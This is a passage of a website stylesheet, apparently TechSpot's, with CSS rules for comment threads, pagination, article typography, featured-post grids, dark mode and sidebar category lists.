    max-height:100px;
    display:block
}
#comments .comment .commentText .quote img.mceSmilieSprite,#comments .comment .commentText blockquote img.mceSmilieSprite{
    display:inline !important;
    height:15px
}
#comments .comment .commentText blockquote div:first-child{
    font-weight:500;
    font-size:0.9em;
    font-family:Roboto
}
#comments .comment .commentText .morecommentquotes{
    line-height:23px;
    font-size:0.85em;
    margin:-15px 0 10px 0;
    display:block;
    text-align:center;
    font-weight:400;
    color:#888;
    background-color:#fafafa
}
#comments .comment .commentText .morecommentquotes:hover{
    color:#05408f;
    background-color:#eee
}
#comments .comment .commentText .bbCodeBlock--unfurl .contentRow-figure,#comments .comment .commentText .bbCodeBlock--unfurl .js-unfurl-desc,#comments .comment .commentText .bbCodeBlock--unfurl .contentRow-minor{
    display:none
}
#comments .comment ul.action-links{
    text-align:right;
    margin:15px 0 0px
}
#comments .comment ul.action-links li{
    display:inline-block;
    line-height:100%;
    padding:0 5px;
    text-transform:uppercase;
    font-size:.8em;
    font-weight:500
}
#comments .comment ul.action-links li a{
    color:#105ab2
}
#comments .comment ul.action-links li a:hover{
    color:#c00
}
#comments .recently-commented-stories{
    background-color:#fff;
    height:50px
}
#comments .recently-commented-stories ul{
    text-align:center;
    color:#555
}
#comments .recently-commented-stories ul li{
    display:inline-block;
    color:#105ab2;
    font-size:0.7em;
    margin:20px 0px;
    padding:0px 15px 0px 10px;
    line-height:13px
}
#comments .recently-commented-stories ul li:first-child{
    border-right:2px solid #ccc
}
#comments .CommentOpt{
    font-size:0.7em;
    position:relative;
    height:100px;
    color:#444
}
#comments .CommentOpt .ontheleft{
    float:left;
    display:inline-block;
    line-height:30px
}
@media only screen and (max-width: 760px){
    #comments .CommentOpt .ontheleft{
        display:none
    }
}
#comments .CommentOpt .ontheright{
    float:right;
    display:inline-block;
    line-height:30px
}
@media only screen and (max-width: 760px){
    #comments .CommentOpt .ontheright{
        line-height:25px;
        float:none
    }
}
#comments .CommentOpt .ComBut{
    font-size:1.1em;
    width:300px;
    text-align:center;
    float:left;
    margin-top:10px;
    color:black;
    text-shadow:0 1px 0 rgba(255,255,255,0.9);
    cursor:pointer;
    padding-top:5px;
    height:30px;
    line-height:25px;
    font-weight:500;
    font-family:"Roboto",sans-serif;
    border:solid 1px #ccc;
    border-radius:5px 5px 5px 5px;
    background:linear-gradient(to bottom, rgba(30,41,51,0) 0%, rgba(30,41,51,0.1) 100%)
}
#comments .CommentOpt .ComBut.post{
    height:36px
}
@media only screen and (max-width: 760px){
    #comments .CommentOpt .ComBut.post{
        margin-top:14px;
        width:100%
    }
}
#comments #add-new-comment{
    background-color:#F5F5F5
}
#comments #add-new-comment h3{
    line-height:200%;
    font-weight:500
}
#comments #add-new-comment .tagline{
    margin:0px 0 25px;
    font-size:.75em
}
#comments #add-new-comment b,#comments #add-new-comment strong{
    font-weight:500
}
@media only screen and (max-width: 500px){
    #comments #add-new-comment b,#comments #add-new-comment strong{
        font-size:0.9em
    }
}
#comments #add-new-comment .wrapper{
    padding:25px 0 50px
}
#comments #add-new-comment .signin_icon{
    display:block;
    background-image:url("https://static.techspot.com/images/signin_icon2.png");
    background-size:60px 60px;
    width:60px;
    height:60px;
    margin-right:10px;
    float:left;
    padding-bottom:30px;
    background-repeat:no-repeat
}
@media only screen and (max-width: 500px){
    #comments #add-new-comment .signin_icon{
        display:none
    }
}
#comments #add-new-comment .signin{
    margin:15px 10px 0 0;
    font-size:15px;
    line-height:22px
}
#comments #add-new-comment .social-login{
    margin:12px 0 0
}
#comments #add-new-comment .social-login a img:hover{
    opacity:0.9
}
#comments #add-new-comment .textarea{
    min-height:150px;
    padding:8px;
    line-height:1.3;
    font-size:0.8em;
    font-family:"Roboto",sans-serif;
    border:1px solid #AAA;
    border-radius:5px 5px 5px 5px;
    -webkit-box-shadow:0 0 6px rgba(0,0,0,0.2) inset;
    -moz-box-shadow:0 0 6px rgba(0,0,0,0.2) inset;
    box-shadow:0 0 6px rgba(0,0,0,0.2) inset
}
@media only screen and (max-width: 760px){
    #comments #add-new-comment .textarea{
        width:94% !important
    }
}
#comments .staff{
    display:inline-block;
    zoom:1;
    vertical-align:middle;
    margin-right:10px;
    background:url("https://static.techspot.com/images/staff_badge.png") no-repeat;
    width:59px;
    height:22px;
    overflow:hidden;
    text-indent:-1000px;
    float:right;
    margin-top:15px
}
.comments-pager{
    margin:35px 0px 20px 0px;
    width:100%;
    height:60px
}
.comments-pager ol{
    counter-reset:item;
    list-style-type:none;
    margin:0 auto;
    width:-webkit-fit-content;
    width:-moz-fit-content;
    width:fit-content
}
.comments-pager ol li{
    float:left;
    display:block;
    background:white;
    border-top:1px solid #bbb;
    border-left:1px solid #bbb;
    border-bottom:1px solid #bbb;
    font-size:0.7em;
    font-weight:600;
    text-align:center;
    width:34px;
    height:34px;
    line-height:34px
}
.comments-pager ol li:hover,.comments-pager ol li.active{
    background:#105ab2;
    color:white
}
.comments-pager ol li:hover a,.comments-pager ol li.active a{
    color:white
}
.comments-pager ol li a{
    display:block
}
@media only screen and (max-width: 760px){
    .comments-pager ol li{
        width:38px;
        height:38px;
        line-height:38px;
        margin-right:6px;
        border-right:1px solid #bbb
    }
}
.comments-pager li:nth-last-child(2){
    border-right:1px solid #bbb
}
.comments-pager #PrevButton,.comments-pager #NextButton{
    list-style-type:none;
    margin-left:5px;
    width:50px;
    padding-left:10px;
    border:1px solid #bbb;
    text-align:left
}
.comments-pager #PrevButton:hover a,.comments-pager #NextButton:hover a{
    color:white
}
.comments-pager #PrevButton .triangle,.comments-pager #NextButton .triangle{
    margin-left:7px;
    width:6px;
    height:4px;
    position:absolute;
    width:0;
    height:0;
    border-top:4px solid transparent;
    border-bottom:4px solid transparent;
    border-left:6px solid #ff7f00;
    margin-top:13px
}
@media only screen and (max-width: 760px){
    .comments-pager #PrevButton .triangle,.comments-pager #NextButton .triangle{
        margin-top:16px
    }
}
body.interior .comment-count-block{
    background-image:url("https://static.techspot.com/images/icon-comments-lg.svg");
    background-repeat:no-repeat;
    background-position:left 5px;
    height:42px;
    overflow:visible;
    letter-spacing:-.333px;
    font-family:"Roboto",sans-serif;
    float:left;
    -webkit-filter:grayscale(90%)
}
body.interior .comment-count-block:hover{
    -webkit-filter:grayscale(40%)
}
@media only screen and (max-width: 760px){
    body.interior .comment-count-block{
        margin:0 0 30px 0
    }
}
body.interior .comment-count-block.article{
    margin-top:20px
}
body.interior .comment-count-block.features{
    font-size:0.8em;
    font-weight:400;
    line-height:2 !important;
    height:100px
}
@media only screen and (max-width: 760px){
    body.interior .comment-count-block.features{
        height:42px;
        margin-bottom:15px
    }
}
body.interior .comment-count-block.features .count{
    font-size:1.2em;
    font-weight:500
}
body.interior .comment-count-block.features a{
    display:inline;
    padding-left:0
}
body.interior .comment-count-block.features ul li{
    padding-left:60px
}
body.interior .comment-count-block a{
    display:block;
    line-height:140%;
    padding-left:60px;
    box-shadow:none !important
}
body.interior .comment-count-block a span{
    display:block;
    font-size:1em
}
body.interior .comment-count-block a span.comment-count{
    color:#c00
}
body.interior .comment-count-block a span.comment-count:hover{
    font-weight:500
}
body.interior .comment-count-block a span.interactions-count{
    color:#39579D;
    font-size:.86em;
    line-height:1.75
}
body.interior nav.page-nav{
    width:100%;
    margin-right:0%;
    display:block;
    float:left;
    list-style-type:none;
    position:relative;
    box-sizing:border-box;
    margin-left:0px;
    float:right;
    padding-bottom:10px;
    margin-top:0px
}
@media only screen and (max-width: 760px){
    body.interior nav.page-nav{
        margin-top:5px;
        margin-bottom:20px
    }
}
body.interior nav.page-nav a{
    font-weight:400;
    font-size:1.8em
}
body.interior nav.page-nav a span{
    display:block;
    color:#333;
    font-weight:500;
    position:relative;
    text-transform:none;
    padding-right:20px;
    font-size:0.8em
}
body.interior nav.page-nav a strong{
    display:block;
    color:#105ab2;
    font-weight:400
}
body.interior nav.page-nav .page-nav-wrapper{
    font-size:1.15em;
    letter-spacing:-.333px;
    font-weight:500;
    line-height:1.3em;
    text-shadow:1px 1px 4px #444;
    color:white;
    display:table;
    height:100px;
    overflow:hidden
}
@media only screen and (max-width: 760px){
    body.interior nav.page-nav .page-nav-wrapper{
        font-size:1.15em;
        height:140px
    }
}
body.interior nav.page-nav .page-nav-interior{
    display:table-cell;
    vertical-align:middle
}
body.interior nav.page-nav.prev-next{
    display:none
}
.article .articleBody p a,.news .articleBody p a{
    color:inherit;
    box-shadow:inset 0 -2px 0 #5e9cea;
    padding-bottom:2px;
    transition:all .15s ease-in-out
}
.article .articleBody p a:hover,.news .articleBody p a:hover{
    color:#075bc0;
    box-shadow:none
}
.article .articleBody p a:active,.news .articleBody p a:active{
    position:relative;
    top:1px
}
.article .articleBody h2,.news .articleBody h2{
    padding:10px 0 20px
}
.article .articleBody h2.subtitle,.news .articleBody h2.subtitle{
    padding:0 0 20px
}
@media only screen and (max-width: 760px){
    .article .articleBody h2,.news .articleBody h2{
        font-size:1.3em !important
    }
}
.article .articleBody h3,.news .articleBody h3{
    padding:10px 0 20px
}
@media only screen and (max-width: 760px){
    .article .articleBody h3,.news .articleBody h3{
        font-size:1.2em !important
    }
}
.article .articleBody h4,.news .articleBody h4{
    padding:6px 0 12px
}
@media only screen and (max-width: 760px){
    .article .articleBody h4,.news .articleBody h4{
        font-size:1.1em !important
    }
}
.article .articleBody table,.news .articleBody table{
    margin-bottom:30px;
    overflow-x:auto
}
@media only screen and (max-width: 500px){
    .article .articleBody table,.news .articleBody table{
        display:block
    }
}
.grid-posts.grid-section{
    background:#ddd;
    padding:25px 0 25px
}
.grid-posts.secondary .masthead{
    background:transparent
}
@media only screen and (max-width: 960px){
    .grid-posts{
        padding:1px 0 !important
    }
}
.grid-posts .masthead{
    min-height:369px;
    position:relative
}
@media only screen and (max-width: 960px){
    .grid-posts .masthead{
        min-height:270px
    }
}
.grid-posts .masthead .wrapper{
    position:relative;
    padding:0
}
.grid-posts .masthead ul.featured-posts{
    position:absolute;
    width:inherit
}
.grid-posts .masthead ul.featured-posts li{
    width:365px;
    top:0;
    left:0;
    position:absolute;
    background-size:cover;
    background-position:center center;
    height:180px !important
}
.grid-posts .masthead ul.featured-posts li.tall{
    height:366px !important
}
.grid-posts .masthead ul.featured-posts li.tall a{
    height:326px !important
}
.grid-posts .masthead ul.featured-posts li.tall a hgroup h2{
    font-size:1.4em
}
@media only screen and (max-width: 960px){
    .grid-posts .masthead ul.featured-posts li.tall a hgroup h2{
        font-size:1.1em
    }
}
.grid-posts .masthead ul.featured-posts li a{
    background:linear-gradient(205deg, rgba(21,76,143,0.2) 40%, rgba(30,41,51,0.75) 85%);
    position:relative;
    display:block;
    padding:20px;
    color:white;
    height:140px !important
}
.grid-posts .masthead ul.featured-posts li a:hover{
    background:linear-gradient(205deg, rgba(21,76,143,0.4) 40%, rgba(30,41,51,0.75) 85%)
}
.grid-posts .masthead ul.featured-posts li a hgroup{
    width:90%;
    position:absolute;
    display:block;
    bottom:18px !important
}
.grid-posts .masthead ul.featured-posts li a hgroup h3{
    text-transform:uppercase;
    font-size:.60em;
    text-shadow:0px 0px 4px #000;
    color:#FF9B37;
    padding-bottom:2px;
    letter-spacing:.25px
}
.grid-posts .masthead ul.featured-posts li a hgroup h2{
    font-size:1.05em;
    font-weight:500;
    text-shadow:1px 1px 3px #444;
    letter-spacing:-.2px;
    line-height:1.5;
    padding-right:10px;
    display:inline;
    padding:4px 4px 7px 0px;
    background:rgba(40,51,60,0.7);
    box-shadow:0.45em 0 0 0 rgba(40,51,60,0.7),-20px 0 0 0 rgba(40,51,60,0.7)
}
@media only screen and (max-width: 1108px){
    .grid-posts .masthead ul.featured-posts li a hgroup h2{
        font-size:0.95em;
        box-shadow:0.45em 0 0 0 rgba(40,51,60,0.8),-10px 0 0 0 rgba(40,51,60,0.8)
    }
}
@media only screen and (max-width: 960px){
    .grid-posts .masthead ul.featured-posts li a hgroup h2{
        font-size:1.1em;
        background:rgba(40,51,60,0.8)
    }
}
.grid-posts .masthead ul.variation-5a li:nth-child(1){
    top:0;
    left:0
}
.grid-posts .masthead ul.variation-5a li:nth-child(2){
    left:371px
}
.grid-posts .masthead ul.variation-5a li:nth-child(3){
    top:186px;
    left:371px
}
.grid-posts .masthead ul.variation-5a li:nth-child(4){
    top:0;
    left:742px
}
.grid-posts .masthead ul.variation-5a li:nth-child(5){
    left:742px;
    top:186px
}
.grid-posts .masthead ul.variation-5c li:nth-child(1){
    top:0;
    left:0
}
.grid-posts .masthead ul.variation-5c li:nth-child(2){
    top:186px;
    left:0
}
.grid-posts .masthead ul.variation-5c li:nth-child(3){
    left:371px
}
.grid-posts .masthead ul.variation-5c li:nth-child(4){
    top:0;
    left:742px
}
.grid-posts .masthead ul.variation-5c li:nth-child(5){
    left:742px;
    top:186px
}
.grid-posts .masthead ul.variation-6c li:nth-child(1){
    top:0;
    left:0
}
.grid-posts .masthead ul.variation-6c li:nth-child(2){
    top:186px;
    left:0
}
.grid-posts .masthead ul.variation-6c li:nth-child(3){
    left:371px
}
.grid-posts .masthead ul.variation-6c li:nth-child(4){
    left:371px;
    top:186px
}
.grid-posts .masthead ul.variation-6c li:nth-child(5){
    top:0;
    left:742px
}
.grid-posts .masthead ul.variation-6c li:nth-child(6){
    left:742px;
    top:186px
}
@media only screen and (max-width: 960px){
    .grid-posts .masthead .wrapper{
        position:relative;
        width:100%;
        height:270px;
        overflow:scroll;
        -webkit-overflow-scrolling:touch
    }
    .grid-posts .masthead ul.featured-posts li{
        width:80%;
        top:0;
        left:0;
        position:absolute;
        background-size:cover;
        background-position:center center;
        height:270px !important
    }
    .grid-posts .masthead ul.featured-posts li.tall{
        height:270px !important
    }
    .grid-posts .masthead ul.featured-posts li.tall a{
        height:240px !important
    }
    .grid-posts .masthead ul.featured-posts li.tall a hgroup h2{
        font-size:1.1em
    }
    .grid-posts .masthead ul.featured-posts li a{
        position:relative;
        display:block;
        padding:15px 10px;
        color:white;
        height:240px !important
    }
    .grid-posts .masthead ul.featured-posts li a hgroup{
        width:80%;
        position:absolute;
        display:block;
        bottom:15px !important
    }
    .grid-posts .masthead ul.featured-posts li:nth-child(1){
        top:0;
        left:0
    }
    .grid-posts .masthead ul.featured-posts li:nth-child(2){
        top:0;
        left:80%
    }
    .grid-posts .masthead ul.featured-posts li:nth-child(3){
        top:0;
        left:160%
    }
    .grid-posts .masthead ul.featured-posts li:nth-child(4){
        left:240%;
        top:0
    }
    .grid-posts .masthead ul.featured-posts li:nth-child(5){
        left:320%;
        top:0
    }
    .grid-posts .masthead ul.featured-posts li:nth-child(6){
        left:400%;
        top:0;
        margin:0
    }
}
body.interior .ListHeader{
    background:#1e2933;
    padding:0px 2%
}
body.interior .ListHeader h3{
    color:white;
    line-height:35px
}
body.interior .articleBody{
    font-weight:400;
    font-family:Arial,Helvetica,sans-serif;
    font-size:18px
}
body.interior .articleBody b,body.interior .articleBody strong{
    font-family:"Roboto",sans-serif;
    font-weight:500
}
body.interior .articleBody h2{
    font-family:"Roboto",sans-serif;
    line-height:1.4;
    font-size:1.55em
}
body.interior .articleBody h2.subtitleMob{
    color:#888;
    font-weight:400
}
body.interior .articleBody h3{
    font-family:"Roboto",sans-serif;
    line-height:1.4;
    font-size:1.4em
}
body.interior .articleBody h4{
    font-family:"Roboto",sans-serif;
    font-size:1.25em
}
body.interior .articleBody .blue{
    color:#105ab2 !important
}
body.interior .articleBody ul{
    margin-left:5%;
    margin-bottom:25px;
    line-height:1.5em
}
body.interior .articleBody ul li{
    list-style-type:square;
    margin-bottom:10px
}
body.interior .articleBody ol{
    margin-left:5%;
    margin-bottom:25px;
    line-height:1.5em
}
body.interior .articleBody ol li{
    list-style-type:decimal-leading-zero;
    margin-bottom:10px
}
body.interior .articleBody img{
    max-width:100%;
    background:#f5f5f5
}
body.interior .articleBody img.big{
    max-width:none;
    width:1020px
}
@media screen and (min-width: 1250px){
    body.interior .articleBody img.big{
        width:1108px
    }
}
@media only screen and (max-width: 960px){
    body.interior .articleBody img.big{
        margin-left:0 !important;
        max-width:100%;
        width:100% !important
    }
}
body.interior .articleBody #news h3,body.interior .articleBody #feature h3{
    font-size:1.5em;
    line-height:1.4;
    color:#222;
    padding:5px 0 10px
}
body.interior .articleBody #news h4,body.interior .articleBody #feature h4{
    color:#105ab2;
    font-weight:400;
    font-size:1.3em;
    line-height:1.4;
    color:#222;
    padding:5px 0 10px
}
body.interior .articleBody .highlights{
    width:49%;
    margin-right:0%;
    display:block;
    float:right;
    list-style-type:none;
    position:relative;
    box-sizing:border-box;
    margin:0 0 20px 40px;
    font-size:.95em
}
@media only screen and (max-width: 760px){
    body.interior .articleBody .highlights{
        display:none
    }
}
body.interior .articleBody .highlights h3{
    color:#353535;
    line-height:1.5;
    padding:0 0 15px 0;
    font-size:1em
}
body.interior .articleBody .highlights ul{
    font-size:0.85em;
    margin-bottom:0
}
body.interior .articleBody .highlights ul li{
    margin-bottom:5px
}
body.interior.news #content-header,body.interior.product #content-header,body.interior.category #content-header,body.interior.download #content-header{
    background-color:white
}
@media only screen and (max-width: 760px){
    body.interior.news #content-header .wrapper,body.interior.product #content-header .wrapper,body.interior.category #content-header .wrapper,body.interior.download #content-header .wrapper{
        width:96%
    }
}
body.interior.news #content-header .title-group h1.large,body.interior.product #content-header .title-group h1.large,body.interior.category #content-header .title-group h1.large,body.interior.download #content-header .title-group h1.large{
    font-weight:500;
    letter-spacing:-0.333px;
    margin:15px 0 5px;
    font-size:2.2em;
    line-height:1.35
}
@media only screen and (max-width: 760px){
    body.interior.news #content-header .title-group h1.large,body.interior.product #content-header .title-group h1.large,body.interior.category #content-header .title-group h1.large,body.interior.download #content-header .title-group h1.large{
        margin:0;
        font-size:1.7em
    }
}
@media only screen and (max-width: 500px){
    body.interior.news #content-header .title-group h1.large,body.interior.product #content-header .title-group h1.large,body.interior.category #content-header .title-group h1.large,body.interior.download #content-header .title-group h1.large{
        font-size:1.35em;
        line-height:1.3
    }
}
body.interior.news #content-header .title-group h1.large.upper,body.interior.product #content-header .title-group h1.large.upper,body.interior.category #content-header .title-group h1.large.upper,body.interior.download #content-header .title-group h1.large.upper{
    text-transform:uppercase;
    font-family:Roboto Condensed
}
body.interior.news #content-header .title-group h1.medium,body.interior.product #content-header .title-group h1.medium,body.interior.category #content-header .title-group h1.medium,body.interior.download #content-header .title-group h1.medium{
    font-weight:500;
    line-height:1.4;
    letter-spacing:-0.333px;
    font-size:1.9em
}
@media only screen and (max-width: 760px){
    body.interior.news #content-header .title-group h1.medium,body.interior.product #content-header .title-group h1.medium,body.interior.category #content-header .title-group h1.medium,body.interior.download #content-header .title-group h1.medium{
        margin-top:0;
        font-size:1.65em
    }
}
@media only screen and (max-width: 500px){
    body.interior.news #content-header .title-group h1.medium,body.interior.product #content-header .title-group h1.medium,body.interior.category #content-header .title-group h1.medium,body.interior.download #content-header .title-group h1.medium{
        font-size:1.45em
    }
}
body.interior.news #content-header .title-group h2,body.interior.product #content-header .title-group h2,body.interior.category #content-header .title-group h2,body.interior.download #content-header .title-group h2{
    color:#888;
    font-size:1.1em;
    font-weight:400;
    font-family:Roboto;
    letter-spacing:-.333px;
    padding:5px 0px 5px 0px
}
body.interior.news #content .intro-image,body.interior.product #content .intro-image,body.interior.category #content .intro-image,body.interior.download #content .intro-image{
    margin-top:-52px;
    width:100%;
    height:auto;
    margin-bottom:30px
}
@media only screen and (max-width: 760px){
    body.interior.news #content .intro-image,body.interior.product #content .intro-image,body.interior.category #content .intro-image,body.interior.download #content .intro-image{
        border:none;
        margin-bottom:25px
    }
}
body.interior.news #content .intro-image.modgrey,body.interior.product #content .intro-image.modgrey,body.interior.category #content .intro-image.modgrey,body.interior.download #content .intro-image.modgrey{
    padding-top:40px;
    margin-top:-26px
}
body.interior.news #content .intro-image.img-white,body.interior.product #content .intro-image.img-white,body.interior.category #content .intro-image.img-white,body.interior.download #content .intro-image.img-white{
    border-top:4px solid #eee;
    border-bottom:4px solid #eee
}
body.interior.news #content .intro-image.img-white.full,body.interior.product #content .intro-image.img-white.full,body.interior.category #content .intro-image.img-white.full,body.interior.download #content .intro-image.img-white.full{
    border:4px solid #eee
}
body.interior.news article h2,body.interior.product article h2,body.interior.category article h2,body.interior.download article h2{
    font-size:1.3em
}
@media only screen and (max-width: 760px){
    body.interior.trivia #content .wrapper{
        padding:10px 0px 0px 0px
    }
}
body.interior.trivia #content #content-header{
    background-color:rgba(30,41,51,0.95)
}
@media only screen and (max-width: 760px){
    body.interior.trivia #content #content-header .wrapper{
        width:96%;
        padding:25px 0px 15px
    }
}
body.interior.trivia #content #content-header .title-group h1{
    padding:22px 10px 22px 21px;
    margin:20px 300px 10px -5px;
    color:white;
    font-size:1.5em;
    font-weight:500;
    line-height:1.5;
    letter-spacing:-0.333px;
    border-radius:8px
}
@media only screen and (max-width: 960px){
    body.interior.trivia #content #content-header .title-group h1{
        width:95%
    }
}
@media only screen and (max-width: 760px){
    body.interior.trivia #content #content-header .title-group h1{
        margin:0 0 5px 0;
        font-size:1.25em;
        padding:10px 10px 12px 12px;
        width:95%;
        line-height:1.4
    }
}
body.interior.white #content{
    min-height:500px;
    background:white
}
body.interior .score{
    font-family:"Helvetica Neue","Roboto",sans-serif !important
}
body.interior .ShowOnly{
    max-width:660px;
    width:96%;
    float:left
}
body.interior .ShowOnly ul li{
    width:96%;
    height:40px;
    line-height:40px;
    background:white;
    margin:10px 0px;
    font-weight:500;
    padding-left:20px;
    border:1px solid rgba(202,206,207,0.72)
}
body.interior .ShowOnly ul li a{
    display:block;
    text-decoration:none
}
body.interior .ShowOnly ul li.red a{
    color:#c00
}
body.interior .ShowOnly ul li.green a{
    color:#109c34
}
body.interior.dark .cta{
    background-color:#333c46 !important
}
body.interior.dark #content{
    background:#1e2933 !important
}
body.interior.dark #content #content-header{
    background-color:#333c46
}
body.interior.dark #content #content-header h1{
    color:#fff !important
}
body.interior.dark #content #content-header h2,body.interior.dark #content #content-header em,body.interior.dark #content #content-header em a{
    color:#eee !important
}
body.interior.dark #content p{
    color:#eee !important
}
body.interior.dark #content p a{
    box-shadow:inset 0 -2px 0 #FBBB76;
    padding-bottom:1px
}
body.interior.dark #content p a:hover{
    box-shadow:inset 0 -2px 0 #FBBB76;
    padding-bottom:1px;
    color:#FBBB76
}
body.interior.dark #content .comment-count-block a span.comment-count{
    color:#629dca
}
body.interior.dark #content .comment-count-block a span.interactions-count{
    color:rgba(98,157,202,0.74)
}
body.interior.dark #content .social-share-svg .social-share-text{
    color:#ddd
}
body.interior.dark #content .adContainerNews{
    background:#1e2933 !important
}
body.interior.dark #content .related-query h3,body.interior.dark #content .related-products h3{
    color:#eee !important
}
body.interior.dark #content .related-query a,body.interior.dark #content .related-products a{
    color:#ccc !important
}
body.interior.dark #comments #add-new-comment{
    background-color:!important;
    padding-top:40px
}
body.interior.dark .sidebar ul.teaser-list li a h3{
    color:#ccc
}
body.interior.news .col-2-3,body.interior.product .col-2-3,body.interior.download .col-2-3,body.interior.trivia .col-2-3,body.interior.trivias .col-2-3{
    width:68%
}
@media only screen and (max-width: 960px){
    body.interior.news .col-2-3,body.interior.product .col-2-3,body.interior.download .col-2-3,body.interior.trivia .col-2-3,body.interior.trivias .col-2-3{
        width:100%
    }
}
@media only screen and (max-width: 760px){
    body.interior.news .col-2-3,body.interior.product .col-2-3,body.interior.download .col-2-3,body.interior.trivia .col-2-3,body.interior.trivias .col-2-3{
        width:100%
    }
    body.interior.news .col-2-3 .wrapperMobileOnly,body.interior.product .col-2-3 .wrapperMobileOnly,body.interior.download .col-2-3 .wrapperMobileOnly,body.interior.trivia .col-2-3 .wrapperMobileOnly,body.interior.trivias .col-2-3 .wrapperMobileOnly{
        width:94%;
        padding:0 3%
    }
}
body.interior.news #content .social-column,body.interior.product #content .social-column,body.interior.download #content .social-column,body.interior.trivia #content .social-column,body.interior.trivias #content .social-column{
    position:relative;
    z-index:1;
    width:90px;
    display:inline-block;
    float:left;
    list-style-type:none
}
body.interior.news #content .social-column .social-widget,body.interior.product #content .social-column .social-widget,body.interior.download #content .social-column .social-widget,body.interior.trivia #content .social-column .social-widget,body.interior.trivias #content .social-column .social-widget{
    margin:0
}
@media only screen and (max-width: 760px){
    body.interior.news #content .social-column,body.interior.product #content .social-column,body.interior.download #content .social-column,body.interior.trivia #content .social-column,body.interior.trivias #content .social-column{
        width:100%;
        margin-right:0%;
        display:block;
        float:left;
        list-style-type:none;
        position:relative;
        box-sizing:border-box;
        margin-bottom:25px
    }
}
body.interior.news #content .articleBody,body.interior.product #content .articleBody,body.interior.download #content .articleBody,body.interior.trivia #content .articleBody,body.interior.trivias #content .articleBody{
    margin-bottom:30px
}
@media only screen and (max-width: 760px){
    body.interior.news #content .articleBody,body.interior.product #content .articleBody,body.interior.download #content .articleBody,body.interior.trivia #content .articleBody,body.interior.trivias #content .articleBody{
        width:100%;
        margin-right:0%;
        display:block;
        float:right;
        list-style-type:none;
        position:relative;
        box-sizing:border-box
    }
}
body.interior.news #content .articleBody blockquote,body.interior.product #content .articleBody blockquote,body.interior.download #content .articleBody blockquote,body.interior.trivia #content .articleBody blockquote,body.interior.trivias #content .articleBody blockquote{
    margin:5px 20px 25px 0px;
    padding:20px 10px 0px 20px;
    font-size:0.96em;
    border-left:3px solid #ccc
}
body.interior.news #content .articleBody .twitter-tweet,body.interior.news #content .articleBody .twitter-tweet-rendered,body.interior.product #content .articleBody .twitter-tweet,body.interior.product #content .articleBody .twitter-tweet-rendered,body.interior.download #content .articleBody .twitter-tweet,body.interior.download #content .articleBody .twitter-tweet-rendered,body.interior.trivia #content .articleBody .twitter-tweet,body.interior.trivia #content .articleBody .twitter-tweet-rendered,body.interior.trivias #content .articleBody .twitter-tweet,body.interior.trivias #content .articleBody .twitter-tweet-rendered{
    margin:7px auto !important;
    margin-bottom:25px !important
}
body.interior.news #content .articleBody iframe.twitter-tweet,body.interior.news #content .articleBody iframe.instagram-media,body.interior.product #content .articleBody iframe.twitter-tweet,body.interior.product #content .articleBody iframe.instagram-media,body.interior.download #content .articleBody iframe.twitter-tweet,body.interior.download #content .articleBody iframe.instagram-media,body.interior.trivia #content .articleBody iframe.twitter-tweet,body.interior.trivia #content .articleBody iframe.instagram-media,body.interior.trivias #content .articleBody iframe.twitter-tweet,body.interior.trivias #content .articleBody iframe.instagram-media{
    margin:7px auto !important;
    margin-bottom:25px !important
}
@media only screen and (max-width: 960px){
    body.interior.news .sidebar,body.interior.product .sidebar,body.interior.download .sidebar,body.interior.trivia .sidebar,body.interior.trivias .sidebar{
        width:100%;
        margin-right:0%;
        display:block;
        float:right;
        list-style-type:none;
        position:relative;
        box-sizing:border-box
    }
}
@media only screen and (max-width: 760px){
    body.interior.news .sidebar,body.interior.product .sidebar,body.interior.download .sidebar,body.interior.trivia .sidebar,body.interior.trivias .sidebar{
    }
}
body.interior #CategoryList{
    margin-bottom:21px;
    text-transform:uppercase;
    font-family:"Roboto Condensed",sans-serif;
    font-size:0.7em
}
body.interior #CategoryList a{
    color:white;
    text-decoration:none
}
body.interior #CategoryList .SideTitle{
    line-height:31px;
    background-color:#3e6696;
    padding:0px 17px
}
@media only screen and (max-width: 960px){
    body.interior #CategoryList .SideTitle{
        padding:0px 10px
    }
}
@media only screen and (max-width: 760px){
    body.interior #CategoryList .SideTitle{
        background-color:#7d8895
    }
}
body.interior #CategoryList .has_more .SideTitle .arrow{
    width:0;
    height:0;
    border-top:4px solid transparent;
    border-bottom:4px solid transparent;
    border-right:6px solid #fff;
    float:right;
    margin-top:-18px
}
body.interior #CategoryList .has_more .SideProdContent{
    display:none
}
body.interior #CategoryList .open .SideTitle .arrow{
    width:0;
    height:0;
    border-left:4px solid transparent;
    border-right:4px solid transparent;
    border-top:6px solid #fff;
    float:right;
    margin-top:-18px
}
body.interior #CategoryList .open .SideProdContent{
    display:block
}
body.interior #CategoryList .SideProdContent{
    padding:17px;
    background-color:#324455
}
@media only screen and (max-width: 960px){
    body.interior #CategoryList .SideProdContent{
        padding:10px 0px 10px 10px
    }
}
body.interior #CategoryList .SideProdContent li{
    line-height:10px;
    margin-bottom:14px
}
body.interior #CategoryList .SideProdContent li a .arrow{
    margin:0 !important;
    opacity:0;
    position:absolute;
    left:-10px;
    width:6px;
    height:4px;
    width:0;
    height:0;
    border-top:4px solid transparent;
    border-bottom:4px solid transparent;
    border-left:6px solid #ff7f00
}
body.interior #CategoryList .SideProdContent li a:hover .arrow,body.interior #CategoryList .SideProdContent li a.active .arrow{
    margin:0 !important;
    opacity:1;
    left:-10px;
    width:6px;
    height:4px;
    width:0;
    height:0;
    border-top:4px solid transparent;
    border-bottom:4px solid transparent;
    border-left:6px solid #ff7f00
}
body.interior #CategoryList .computer-hardware{
    height:135px
}
body.interior #CategoryList .pcs-devices{
    height:40px
}
body.interior #CategoryList .electronics{
    height:85px
}
body.interior #CategoryListOne{
    background:#304456
}
body.interior #CategoryListOne li{
    line-height:40px;
    padding:0px 15px
}
@media only screen and (max-width: 960px){
    body.interior #CategoryListOne li{
        padding:0px 10px
    }
}
body.interior #CategoryListOne li a{
    color:white;
    display:block;
    width:100%;
    text-decoration:none
}
body.interior #CategoryListOne li .arrow{
    opacity:0
}
body.interior #CategoryListOne li:hover,body.interior #CategoryListOne li.active{
    background:white
}
body.interior #CategoryListOne li:hover a,body.interior #CategoryListOne li.active a{
    color:black
}
body.interior #CategoryListOne li:hover .arrow,body.interior #CategoryListOne li.active .arrow{
    width:0;
    height:0;
    border-top:4px solid transparent;
    border-bottom:4px solid transparent;
    border-left:6px solid #ff7f00;
    float:right;
    margin-top:15px;
    opacity:1
}
body.interior .SideTitleOne{
    color:white;
    background-color:#105ab2;
    margin-top:-5px;
    line-height:33px;
    padding:0px 15px
}
@media only screen and (max-width: 960px){
    body.interior .SideTitleOne{
